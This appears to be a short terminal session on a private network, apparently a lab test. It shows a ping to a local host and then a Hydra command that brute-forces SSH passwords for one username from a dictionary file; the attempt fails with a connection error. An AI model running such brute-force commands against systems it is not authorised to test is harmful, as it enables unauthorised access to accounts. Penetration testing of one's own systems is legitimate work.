 light@light: ~
light@light:~$ ping 192.168.1.27
PING 192.168.1.27 (192.168.1.27) 56(84) bytes of data.
64 bytes from 192.168.1.27: icmp_seq=1 ttl=64 time=0.488 ms
64 bytes from 192.168.1.27: icmp_seq=2 ttl=64 time=0.455 ms
^C
--- 192.168.1.27 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 0.455/0.471/0.488/0.027 ms
light@light:~$ hydra -l pksj -P dict.txt 192.168.1.27 ssh -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-26 12:37:50
[DATA] max 4 tasks per 1 server, overall 64 tasks, 499 login tries (l:1/p:499),
~1 try per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://192.168.1.27:22
light@light:~$